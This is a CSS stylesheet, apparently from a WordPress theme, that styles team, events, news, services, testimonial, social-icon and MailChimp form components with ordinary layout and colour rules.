.sc_team.sc_team_default .sc_team_item .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  float: left;
  margin-right: 2em;
  margin-top: 0.45em;
  margin-bottom: 0.45em;
}
.sc_team.sc_team_default .sc_team_item .post_featured img, .sc_team.sc_team_default .sc_team_item .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_team.sc_team_default .sc_team_item .sc_team_item_info {
  padding: 0;
  text-align: left;
}
.sc_team.sc_team_default .sc_team_item .sc_team_item_info .sc_team_item_content {
  max-height: 5.75em;
  overflow: hidden;
  margin-top: 0.9em;
  margin-bottom: 0.85em;
}
.sc_team.sc_team_default .sc_team_item .sc_team_item_info .sc_team_item_content p:last-child {
  margin-bottom: 0;
}
.sc_team.sc_team_default .sc_team_item .sc_team_item_info .sc_team_item_button {
  margin: 0.8em 0 0;
}
.sc_team.sc_team_short .sc_team_item_thumb {
  border-bottom: 0;
  margin-bottom: 0;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.sc_team.sc_team_short .sc_team_item_thumb img, .sc_team.sc_team_short .sc_team_item_thumb .mask {
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 0;
  font-size: 14px;
  color: #ffffff;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon.social_icon_gplus {
  background-color: #dd4c3b;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon.social_icon_facebook {
  background-color: #3c5a9a;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon.social_icon_twitter {
  background-color: #57a4da;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon.social_icon_instagramm {
  background-color: #ff6000;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon {
  color: #ffffff !important;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon.social_icon_gplus {
  background-color: #ff6000;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon.social_icon_facebook {
  background-color: #ff6000;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon.social_icon_twitter {
  background-color: #ff6000;
}
.sc_team.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon.social_icon_instagramm {
  background-color: #ff6000;
}
.sc_team.sc_team_short .sc_team_item_info {
  border: 1px solid;
  border-top: 0;
  padding: 2.05em 2em 0.65em;
  -webkit-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  text-align: center;
}
.sc_team.sc_team_short .sc_team_item_info .sc_team_item_title {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
  letter-spacing: 0.65px;
}
.sc_team.sc_team_short .sc_team_item_info .sc_team_item_content {
  margin-top: 0.9em;
}

.sc_team_short h1.sc_item_title_tag + .sc_item_descr,
.sc_team_short h1.sc_item_title_tag + .sc_item_slider,
.sc_team_short h1.sc_item_title_tag + .sc_item_columns,
.sc_team_short h1.sc_item_title_tag + .sc_item_content {
  margin-top: 2.75em;
}

h2.sc_item_title_tag + .sc_item_descr,
h2.sc_item_title_tag + .sc_item_slider,
h2.sc_item_title_tag + .sc_item_columns,
h2.sc_item_title_tag + .sc_item_content {
  margin-top: 1.4em;
}

.sc_events_detailed .sc_events_content {
  border-top: 1px solid;
  border-bottom: 1px solid;
}
.sc_events_detailed .sc_events_content .sc_events_item {
  border: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 -15px;
  white-space: normal;
}
.sc_events_detailed .sc_events_content .sc_events_item > div {
  padding: 2.5rem 15px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_date_wrap {
  width: auto;
  border: 0;
  display: block;
  height: auto;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
  flex-basis: 10%;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_date_wrap .sc_events_item_date {
  font-size: 3em;
  font-weight: 500;
  line-height: 1.1;
  text-transform: uppercase;
  position: static;
  top: 0;
  left: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  width: auto;
  height: auto;
  padding: 0;
  text-align: center;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_date_wrap .sc_events_item_month {
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 0.6px;
}
.sc_events_detailed .sc_events_content .sc_events_item .post_featured {
  text-align: center;
  -webkit-flex-grow: 2;
  -ms-flex-grow: 2;
  flex-grow: 2;
  flex-basis: 20%;
  margin-bottom: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_events_detailed .sc_events_content .sc_events_item .post_featured img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_events_detailed .sc_events_content .sc_events_item .post_featured .icons,
.sc_events_detailed .sc_events_content .sc_events_item .post_featured .mask {
  display: none;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_content_wrap {
  -webkit-flex-grow: 5;
  -ms-flex-grow: 5;
  flex-grow: 5;
  flex-basis: 50%;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_content_wrap .sc_events_item_title {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.27;
  font-style: normal;
  text-transform: uppercase;
  position: static;
  top: 0;
  left: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  width: auto;
  height: auto;
  padding: 0;
  margin-bottom: 0.5em;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_content_wrap .sc_events_item_content p {
  margin-bottom: 0;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_content_wrap .sc_events_item_content p + p {
  margin-top: 1em;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta {
  -webkit-flex-grow: 2;
  -ms-flex-grow: 2;
  flex-grow: 2;
  flex-basis: 20%;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.8;
  position: relative;
  top: 0;
  left: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  width: auto;
  height: auto;
  text-transform: none;
  padding: 0 0 0 1.5em;
  display: block;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time:before,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address:before {
  font-family: "fontello";
  font-size: 15px;
  position: absolute;
  left: 0;
  top: 0;
  line-height: 28px;
  text-align: left;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time.sc_events_item_time:before,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address.sc_events_item_time:before {
  content: '\e974';
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time.sc_events_item_address:before,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address.sc_events_item_address:before {
  content: '\e833';
  font-size: 22px;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time .tribe-country-name,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address .tribe-country-name {
  display: none;
}
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_time + .sc_events_item_address,
.sc_events_detailed .sc_events_content .sc_events_item .sc_events_item_meta .sc_events_item_address + .sc_events_item_address {
  margin-top: 1.9em;
}
.sc_events_detailed .sc_events_content .sc_events_item + .sc_events_item {
  border-top: 1px solid;
  margin-top: 0;
}

.sc_events .sc_item_title + .sc_item_button,
.sc_events .sc_item_title + .sc_item_button_image,
.sc_events .sc_item_subtitle + .sc_item_button,
.sc_events .sc_item_subtitle + .sc_item_button_image,
.sc_events .sc_item_descr + .sc_item_button,
.sc_events .sc_item_descr + .sc_item_button_image,
.sc_events .sc_item_content + .sc_item_button,
.sc_events .sc_item_content + .sc_item_button_image,
.sc_events .sc_item_slider + .sc_item_button,
.sc_events .sc_item_slider + .sc_item_button_image,
.sc_events .sc_item_columns + .sc_item_button,
.sc_events .sc_item_columns + .sc_item_button_image {
  margin-top: 3.75em;
}

.sc_countdown h1.sc_item_title_tag + .sc_item_descr,
.sc_countdown h1.sc_item_title_tag + .sc_item_slider,
.sc_countdown h1.sc_item_title_tag + .sc_item_columns,
.sc_countdown h1.sc_item_title_tag + .sc_item_content {
  margin-top: 1.6em;
}

.sc_countdown .sc_item_descr + .sc_item_slider,
.sc_countdown .sc_item_descr + .sc_item_columns,
.sc_countdown .sc_item_descr + .sc_item_content {
  margin-top: 2.4em;
}

.vc_row .sc_widget_video .widget_video .widget_title {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.27;
  text-transform: uppercase;
  margin: 0;
  padding: 0.925em 0 0.925em;
}

.trx_addons_list_parameters > li {
  overflow: hidden;
}
.trx_addons_list_parameters > li:after {
  content: '';
  display: block;
  overflow: hidden;
  height: 14px;
  border-bottom: 2px dotted #666;
}

.trx_addons_list_parameters > li > em {
  width: auto;
  text-align: right;
  display: block;
  float: right;
  z-index: 2;
  padding-left: 2px;
}

.trx_addons_list_parameters > li > strong {
  width: auto;
  display: block;
  float: left;
  z-index: 2;
  padding-right: 2px;
}

ul.trx_addons_list_parameters > li + li {
  border: 0;
  margin-top: 0.866em;
}

.sc_services_light .sc_services_item_featured_left .sc_services_item_button,
.sc_services_light .sc_services_item_featured_right .sc_services_item_button {
  display: block;
}

.sc_services.sc_services_light .sc_services_item .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_services.sc_services_light .sc_services_item .post_featured img,
.sc_services.sc_services_light .sc_services_item .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sc_services_light .sc_services_item_featured_left .sc_services_item_thumb,
.sc_services_light .sc_services_item_featured_right .sc_services_item_thumb {
  top: 0.45em;
}

.sc_services_light .sc_services_item_featured_left.with_image .sc_services_item_info {
  padding-left: 1.85em;
  margin-left: 30%;
  min-height: 12em;
  margin-bottom: 1em;
}

.sc_services_light .sc_services_item_content {
  margin-top: 1.2em;
}

.sc_services_light .sc_services_item_button {
  margin: 1.2em 0 0;
}

.sc_team.sc_team_rounded .sc_team_item .post_featured {
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.sc_team.sc_team_rounded .sc_team_item .post_featured img,
.sc_team.sc_team_rounded .sc_team_item .post_featured .mask {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.sc_team.sc_team_rounded .sc_team_item .sc_team_item_info {
  text-align: center;
}
.sc_team.sc_team_rounded .sc_team_item .sc_team_item_info .sc_team_item_title {
  margin: 0;
}
.sc_team.sc_team_rounded .sc_team_item .sc_team_item_info .sc_team_item_subtitle {
  margin-top: 0.35em;
}

.sc_team_rounded h1.sc_item_title_tag + .sc_item_descr,
.sc_team_rounded h1.sc_item_title_tag + .sc_item_slider,
.sc_team_rounded h1.sc_item_title_tag + .sc_item_columns,
.sc_team_rounded h1.sc_item_title_tag + .sc_item_content {
  margin-top: 2.7rem;
}

.sc_layouts_row_type_narrow .custom-logo-link img, .sc_layouts_row_type_narrow .sc_layouts_logo img {
  max-height: 6em;
}

.top_panel_custom_header-short-2-rows-home-blog .sc_layouts_row_type_narrow .search_wrap .search_form .search_field {
  border-top: 1px solid #333333 !important;
  min-width: 210px;
}

.top_panel_custom_header-short-2-rows-home-blog .sc_layouts_row_type_narrow .search_wrap .search_form .search_submit {
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.sc_layouts_row_type_narrow .sc_socials .socials_wrap {
  -webkit-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  padding: 0 13px 0 21px;
}
.sc_layouts_row_type_narrow .sc_socials .socials_wrap .social_item {
  display: none;
  margin: 0;
}
.sc_layouts_row_type_narrow .sc_socials .socials_wrap .social_item:nth-child(1), .sc_layouts_row_type_narrow .sc_socials .socials_wrap .social_item:nth-child(2), .sc_layouts_row_type_narrow .sc_socials .socials_wrap .social_item:nth-child(3) {
  display: inline-block;
}
.sc_layouts_row_type_narrow .sc_socials .socials_wrap .social_item .social_icon {
  width: 39px;
  height: 39px;
  line-height: 39px;
  text-align: center;
  width: 27px;
  font-size: 12px;
  text-align: center;
  font-weight: 400;
}

.sc_recent_news_style_news-announce .post_size_big {
  width: 66.66666%;
}

.sc_recent_news_style_news-announce .post_size_medium {
  width: 33.33333%;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: 410px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: 205px;
}

.sc_recent_news .post_item .post_featured .post_info {
  z-index: 200;
  padding: 1em 1.95em 1.35em;
  font-size: 1em;
}

.sc_recent_news .post_item .post_featured .post_info .post_categories {
  padding: 0;
  font-size: 12px;
  line-height: 16px;
  font-weight: 600;
  letter-spacing: 0.7px;
  text-transform: none;
}

.sc_recent_news .post_item .post_featured .post_info .post_categories a {
  display: inline-block;
  padding: 2px 12px 3px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sc_recent_news .post_item.post_size_big .post_title {
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.25;
  text-transform: uppercase;
  margin-top: 5px;
}

.sc_recent_news .post_item.post_size_medium .post_title {
  font-size: 1.5em;
  font-weight: 500;
  line-height: 1.27;
  text-transform: uppercase;
  margin-top: 3px;
}

.sc_recent_news.sc_recent_news_style_news-announce .post_item .post_meta {
  margin: 0.8em 0 0 !important;
}

.sc_recent_news .post_item .post_date:before {
  content: "";
}

.sc_recent_news.sc_recent_news_style_news-announce .post_item.post_size_medium .post_meta {
  display: none;
}

.sc_recent_news.sc_recent_news_style_news-announce .post_item.post_size_medium .post_featured .post_info {
  padding: 1em 5.7rem 1.55em 1.7em;
}

.sc_recent_news_style_news-announce {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sc_recent_news.sc_recent_news_style_news-magazine .post_item.post_accented_off {
  margin-bottom: 0.3em;
}
.sc_recent_news.sc_recent_news_style_news-magazine .trx_addons_columns_wrap {
  margin-right: -21px;
}
.sc_recent_news.sc_recent_news_style_news-magazine .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
  padding-right: 21px;
}
.sc_recent_news.sc_recent_news_style_news-magazine .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 0.95em;
}
.sc_recent_news.sc_recent_news_style_news-magazine .post_featured img, .sc_recent_news.sc_recent_news_style_news-magazine .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_recent_news.sc_recent_news_style_news-magazine .post_meta {
  font-size: 12px;
  margin: 0.2em 0 0.5em !important;
}
.sc_recent_news.sc_recent_news_style_news-magazine .post_meta .post_date {
  font-size: 12px;
  font-weight: 400;
}
.sc_recent_news.sc_recent_news_style_news-magazine .post_title {
  font-size: 1.125em;
  font-weight: 500;
  line-height: 1.32;
  text-transform: uppercase;
}

.trx_addons_small_accented {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2;
  letter-spacing: 0.7px;
  display: inline-block;
}

.sc_item_title.sc_item_title_style_iconed-2:before {
  font-family: "fontello";
  content: '\e95c';
  display: inline-block;
  font-weight: 400;
  font-size: 1.667em;
  line-height: 0.8em;
  padding: 0 4px;
  vertical-align: top;
  margin-right: 6px;
}

.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  width: 44.238%;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_featured img, .sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body {
  width: 55.562%;
  padding-left: 30px;
  padding-top: 0.3rem;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_categories {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.7px;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_title {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.27;
  text-transform: uppercase;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_meta {
  font-size: 14px;
  margin: 1em 0 2.1em !important;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_meta .post_author {
  font-size: 14px;
  font-weight: 600;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_meta .post_counters {
  display: inline-block;
  margin-left: 0.8em;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_meta .post_counters .post_counters_item {
  display: inline-block;
}
.sc_recent_news.sc_recent_news_style_news-excerpt .post_item .post_body .post_meta .post_counters .post_counters_edit {
  display: none;
}

.sc_recent_news_style_news-excerpt .post_item + .post_item {
  padding-top: 1.35em;
  margin-top: 1.4em;
}

.sc_button.sc_button_fullwidth {
  width: 100%;
}

.wpb_widgetised_column .socials_wrap .social_item:hover .social_icon {
  color: #f86812 !important;
}
.wpb_widgetised_column .socials_wrap .social_item .social_icon {
  width: 56px;
  height: 56px;
  line-height: 56px;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  color: #ffffff !important;
  background-color: #f86812;
}
.wpb_widgetised_column .socials_wrap .social_item .social_icon.social_icon_gplus {
  background-color: #dd4c3b;
}
.wpb_widgetised_column .socials_wrap .social_item .social_icon.social_icon_facebook {
  background-color: #3c5a9a;
}
.wpb_widgetised_column .socials_wrap .social_item .social_icon.social_icon_twitter {
  background-color: #57a4da;
}
.wpb_widgetised_column .socials_wrap .social_item .social_icon.social_icon_instagramm {
  background-color: #f86812;
}

.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_featured {
  width: 51.249%;
}
.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_body {
  width: 48.751%;
  padding-top: 4rem;
  padding-left: 2.65em;
}
.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_body .post_categories {
  font-size: 12px;
}
.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_body .post_categories a {
  display: inline-block;
  padding: 1px 12px 3px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_body .post_title {
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.25;
  text-transform: uppercase;
  margin-top: 0.3em;
}
.sc_recent_news.sc_recent_news_style_news-excerpt.fullwidth .post_item .post_body .post_meta .post_counters {
  display: none;
}

.sc_blogger_modern .sc_blogger_item {
  padding: 0;
}
.sc_blogger_modern .sc_blogger_item .post_featured {
  width: 34.8%;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_blogger_modern .sc_blogger_item .post_featured img, .sc_blogger_modern .sc_blogger_item .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content {
  padding: 0;
  left: 41.1%;
  width: 60%;
}
.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content .post_meta {
  margin: 0;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: 6px;
}
.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_title {
  max-height: 2.6667em;
  overflow: hidden;
}

.footer_custom_footer-fullwidth-simple .socials_wrap .social_item .social_icon {
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  font-size: 16px;
}

.footer_custom_footer-fullwidth-simple .sc_layouts_column .sc_layouts_item {
  margin-right: 0;
}

.vc_row-fluid .vc_col-sm-4 .sc_padding_small {
  padding: 2.25em 2.4em 1.8em;
}
.vc_row-fluid .vc_col-sm-4 .sc_padding_small .sc_item_title {
  line-height: 1.08;
}
.vc_row-fluid .vc_col-sm-4 .sc_padding_small .sc_item_title + .sc_item_descr {
  margin-top: 0.75em;
  max-width: 150px;
}

.sc_push_large {
  margin-top: -12.1rem;
  position: relative;
  z-index: 10;
}

ul[class*="trx_addons_list_custom"] > li strong {
  display: inline-block;
  margin-bottom: 0.65em;
  letter-spacing: 0.6px;
  text-transform: uppercase;
}

.sc_push_tiny {
  margin-top: -2.8rem;
  position: relative;
  z-index: 12;
}

.sc_action_item.with_image {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sc_action_item.with_image.sc_action_item_tl .sc_action_item_inner {
  padding: 1.8em 2.5em 1.8em;
}

.sc_action_item.with_image.sc_action_item_ml .sc_action_item_inner {
  padding: 1.8em 2.5em 1.8em;
}
.sc_action_item.with_image.sc_action_item_ml .sc_action_item_inner .sc_action_item_title {
  font-size: 3em;
  font-weight: 500;
  text-transform: uppercase;
}
.sc_action_item.with_image.sc_action_item_ml .sc_action_item_inner .sc_action_item_description {
  font-size: 1em;
  font-weight: 300;
  line-height: 1.5;
  font-style: normal;
  letter-spacing: 0;
  max-width: 170px;
  margin-top: 0.3rem;
  margin-bottom: 2.3rem;
}

.sc_action_item_simple.with_image:after {
  background: transparent;
}

.vc_tta-tabs .sc_button.sc_button_size_small,
.vc_tta-tabs .theme_button.theme_button_small {
  padding: 6px 2.6em 6px;
}

.sc_testimonials.sc_testimonials_default .sc_testimonials_item {
  padding: 2.5rem 2.8rem 1.6rem;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_content {
  font-weight: 300;
  line-height: 1.47;
}
.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_content:before {
  display: none;
}
.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author {
  margin-top: 0;
}
.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author_avatar {
  width: 3.438em;
  height: 3.438em;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin-left: 0;
  margin-right: 0.5em;
}
.sc_testimonials.sc_testimonials_default .sc_testimonials_item .sc_testimonials_item_author_title {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.59;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  font-style: normal;
}

.sc_testimonials .sc_item_title + .sc_item_button,
.sc_testimonials .sc_item_title + .sc_item_button_image,
.sc_testimonials .sc_item_subtitle + .sc_item_button,
.sc_testimonials .sc_item_subtitle + .sc_item_button_image,
.sc_testimonials .sc_item_descr + .sc_item_button,
.sc_testimonials .sc_item_descr + .sc_item_button_image,
.sc_testimonials .sc_item_content + .sc_item_button,
.sc_testimonials .sc_item_content + .sc_item_button_image,
.sc_testimonials .sc_item_slider + .sc_item_button,
.sc_testimonials .sc_item_slider + .sc_item_button_image,
.sc_testimonials .sc_item_columns + .sc_item_button,
.sc_testimonials .sc_item_columns + .sc_item_button_image {
  margin-top: 0.95rem;
}

.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_featured {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_featured img, .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_featured .img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_featured .post_info {
  top: 0;
  left: 0;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  margin: 0;
  padding: 0.9em 1.1em 1em;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_featured .post_info .post_categories a {
  font-weight: 600;
  text-transform: uppercase;
  padding: 6px 16px 7px;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body {
  margin-top: 2em;
  max-width: 620px;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_title {
  font-size: 2.25em;
  font-weight: 500;
  line-height: 1.24;
  text-transform: uppercase;
  letter-spacing: 0.2px;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta {
  font-size: 1em;
  margin-top: 0.55em !important;
  margin-bottom: 0 !important;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_author {
  font-size: 1em;
  font-weight: 300;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_author span {
  font-weight: 600;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_counters {
  display: inline-block;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_counters .post_counters_item {
  margin-left: 1em;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_counters .post_counters_edit {
  display: none;
}
.sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_meta .post_date {
  font-size: 1em;
  font-weight: 300;
}

.vc_col-sm-4 .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body {
  margin-top: 1.6em;
}
.vc_col-sm-4 .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_title {
  font-size: 1.5rem;
  font-weight: 500;
  line-height: 1.29;
}
.vc_col-sm-4 .sc_recent_news.sc_recent_news_style_news-portfolio .post_item + .post_item {
  margin-top: 3.2em !important;
}

.sc_layouts_item_details {
  vertical-align: baseline;
}

[class*="sc_input_hover_"] input[type="text"], [class*="sc_input_hover_"] input[type="number"], [class*="sc_input_hover_"] input[type="email"], [class*="sc_input_hover_"] input[type="password"], [class*="sc_input_hover_"] input[type="search"], [class*="sc_input_hover_"] select, [class*="sc_input_hover_"] textarea {
  padding: 0.5em 1.4em !important;
  line-height: normal;
}

.sc_input_hover_iconed .sc_form_field_hover {
  overflow: hidden;
  padding: 0.7em !important;
}

.sc_team .sc_team_item_thumb .sc_team_item_socials {
  margin-top: 0;
}
.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item {
  margin-top: 0;
}

.sc_services_hover .trx_addons_columns_wrap.no_margin > [class*="trx_addons_column-"] {
  margin-bottom: -1px;
}

.widget .trx_addons_tabs .trx_addons_tabs_titles {
  padding-left: 0;
  margin-bottom: 15px;
}

.trx_addons_popup_form_field_remember,
.trx_addons_popup_form_field_agree,
.trx_addons_popup_form_field_pwd_description {
  position: relative;
}

.wpb_widgetised_column .widget_instagram_wrap {
  margin-right: -8px;
}

.widget_instagram_images,
.widget_instagram_images img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.widget_instagram_images img,
.widget_instagram_images img img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.widget_instagram .widget_instagram_images_item_counters {
  display: none;
}

/* MailChimp for WP styles
----------------------------------------------------------------- */
form.mc4wp-form {
  position: relative;
  padding-right: 0;
}

form.mc4wp-form .mc4wp-form-fields input[type="email"] {
  width: calc(100% - 46px);
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  height: 46px;
  line-height: 46px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

form.mc4wp-form .mc4wp-form-fields button {
  padding: 0;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
form.mc4wp-form .mc4wp-form-fields button span {
  font-size: 18px;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  display: block;
  font-weight: 400;
}

